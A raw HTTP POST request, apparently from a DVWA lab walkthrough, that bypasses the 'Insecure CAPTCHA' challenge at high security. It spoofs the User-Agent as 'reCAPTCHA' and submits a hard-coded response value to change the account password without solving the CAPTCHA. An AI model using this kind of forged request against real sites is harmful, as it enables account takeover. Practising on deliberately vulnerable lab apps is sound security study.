 POST /DVWA-master/vulnerabilities/captcha/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://172.18.9.91/DVWA-master/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=14um5ltidanj3gfk1itshiq813
Connection: close
step=1&password_new=123456&password_conf=123456&user_token=5d3a5a5bc323d2a53b180d57681663fd&Change=Cha
nge&g-recaptcha-response=hidd3n_valu3